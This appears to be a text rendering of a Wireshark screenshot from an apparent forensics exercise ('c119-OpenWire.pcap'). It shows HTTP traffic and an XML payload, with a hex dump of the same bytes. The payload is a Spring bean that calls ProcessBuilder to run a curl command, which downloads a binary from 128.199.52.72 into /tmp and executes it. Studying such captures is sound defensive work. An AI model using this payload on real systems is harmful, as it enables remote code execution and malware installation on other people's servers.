 c119-OpenWire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Current filter: http
No. Time Source Destination Protocol Length Info
11 0.135061 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
14 0.143668 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
20 0.146460 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
24 0.149122 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
34 0.189819 134.209.197.3 128.199.52.72 HTTP 149 GET /docker HTTP/1.1
38 0.192218 128.199.52.72 134.209.197.3 HTTP 316 HTTP/1.0 200 OK
<?xml
version="1.0"
encoding="UTF-8"
?>
<beans
xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="\n http://www.springframework.org/schema/beans http://www.springframework.org/schema/bear
<bean
id="pb"
class="java.lang.ProcessBuilder"
init-method="start">
<constructor-arg>
<list>
<!--value>open</value>\n <value>-a</value>\n <value>calculator</value -->
<value>
bash
</value>
<value>
-c
</value>
<value>
curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker
</value>
</list>
0140 3d 22 70 62 22 20 63 6c 61 73 73 3d 22 6a 61 76 ="pb" cl ass="jav
0150 61 2e 6c 61 6e 67 2e 50 72 6f 63 65 73 73 42 75 a.lang.P rocessBu
0160 69 6c 64 65 72 22 20 69 6e 69 74 2d 6d 65 74 68 ilder" i nit-meth
0170 6f 64 3d 22 73 74 61 72 74 22 3e 0a 20 20 20 20 od="star t">·
0180 20 20 20 20 20 20 20 20 3c 63 6f 6e 73 74 72 75 <constru
0190 63 74 6f 72 2d 61 72 67 20 3e 0a 20 20 20 20 20 ctor-arg >·
01a0 20 20 20 20 20 20 20 3c 6c 69 73 74 3e 0a 20 20 < list>·
01b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 3c 21 <!
01c0 2d 2d 76 61 6c 75 65 3e 6f 70 65 6e 3c 2f 76 61 --value> open</va
01d0 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 20 20 lue>·
01e0 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d 61 3c 2f <va lue>-a</
01f0 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 value>·
0200 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 63 61 < value>ca
0210 6c 63 75 6c 61 74 6f 72 3c 2f 76 61 6c 75 65 20 lculator </value
0220 2d 2d 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 -->·
0230 20 20 20 20 3c 76 61 6c 75 65 3e 62 61 73 68 3c <val ue>bash<
0240 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 /value>·
0250 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d <value>-
0260 63 3c 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 c</value >·
0270 20 20 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 <value
0280 3e 63 75 72 6c 20 2d 73 20 2d 6f 20 2f 74 6d 70 >curl -s -o /tmp
0290 2f 64 6f 63 6b 65 72 20 68 74 74 70 3a 2f 2f 31 /docker http://1
02a0 32 38 2e 31 39 39 2e 35 32 2e 37 32 2f 64 6f 63 28.199.5 2.72/doc
02b0 6b 65 72 3b 20 63 68 6d 6f 64 20 2b 78 20 2f 74 ker; chm od +x /t
02c0 6d 70 2f 64 6f 63 6b 65 72 3b 20 2e 2f 74 6d 70 mp/docke r; ./tmp